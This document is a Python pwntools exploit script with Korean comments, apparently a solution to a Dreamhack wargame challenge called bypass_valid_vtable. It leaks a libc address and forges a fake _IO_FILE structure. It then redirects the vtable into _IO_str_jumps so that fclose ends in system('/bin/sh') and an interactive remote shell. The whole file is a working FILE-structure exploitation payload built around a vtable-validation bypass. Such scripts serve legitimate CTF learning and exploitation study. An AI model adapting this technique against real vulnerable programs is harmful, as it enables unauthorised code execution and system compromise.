 #!/usr/bin/env python3
# Name: bypass_valid_vtable.py  (원격 9061)
from pwn import *

p = remote("host3.dreamhack.games", 9061)
libc = ELF('./libc.so.6', checksec=False)
elf = ELF('./bypass_valid_vtable', checksec=False)

p.recvuntil(b'stdout: ')
leak = int(p.recvuntil(b'\n').strip(b'\n'), 16)
libc_base = leak - libc.symbols['_IO_2_1_stdout_']

io_file_jumps   = libc_base + libc.symbols['_IO_file_jumps']
io_str_overflow = io_file_jumps + 0xd8        # _IO_str_jumps 의 __overflow 칸(&_IO_str_overflow)
fake_vtable     = io_str_overflow - 16        # fclose __finish(0x10)가 그 칸을 읽게 당김
binsh  = libc_base + next(libc.search(b'/bin/sh'))
system = libc_base + libc.symbols['system']
fp = elf.symbols['fp']

payload  = p64(0x0)                  # _flags
payload += p64(0x0)                  # _IO_read_ptr
payload += p64(0x0)                  # _IO_read_end
payload += p64(0x0)                  # _IO_read_base
payload += p64(0x0)                  # _IO_write_base
payload += p64(((binsh - 100) // 2)) # _IO_write_ptr
payload += p64(0x0)                  # _IO_write_end
payload += p64(0x0)                  # _IO_buf_base
payload += p64(((binsh - 100) // 2)) # _IO_buf_end -> new_size = 2*blen+100 = binsh
payload += p64(0x0)                  # _IO_save_base
payload += p64(0x0)                  # _IO_backup_base
payload += p64(0x0)                  # _IO_save_end
payload += p64(0x0)                  # _IO_marker
payload += p64(0x0)                  # _IO_chain
payload += p64(0x0)                  # _fileno
payload += p64(0x0)                  # _old_offset
payload += p64(0x0)
payload += p64(fp + 0x80)            # _lock -> 0 들어있는 곳
payload += p64(0x0) * 9
payload += p64(fake_vtable)          # vtable 덮기 (offset 0xd8)
payload += p64(system)               # fp->_s._allocate_buffer -> system

p.sendline(payload)
# fclose -> _IO_str_overflow -> system("/bin/sh")
p.interactive()